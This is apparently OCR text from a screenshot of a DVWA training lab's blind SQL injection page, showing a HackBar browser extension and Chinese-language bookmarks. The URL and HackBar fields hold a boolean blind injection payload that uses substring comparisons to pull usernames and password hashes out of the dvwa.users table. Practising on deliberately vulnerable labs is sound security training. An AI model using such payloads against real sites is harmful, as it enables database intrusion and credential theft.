 Vulnerability: SQL Injection (
phpMyAdmin
192.168.163.146/01/vulnerabilities/sqli_blind/?id=1'and if(substring((select concat(user,0x3a,password) from dvw
12
最常访问
新手上路
个人学习中心-全国教...
U+新工科智慧云
CSDN - 专业开发者社...
吾爱破解
博客园 - 开发者的网...
FreeBuf网络安全行业...
在线翻译_有道
Bugku CTF
ctf.show
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
if(substring((select
concat(user,0x3a,password
) from dvwa.users limit
1),1,1)='a',1,0) --
&Submit=Submit#
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
User ID exists in the database.
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/Blind_SQL_Injection
http://bobby-tables.com/
Username: admin
View Source
View Help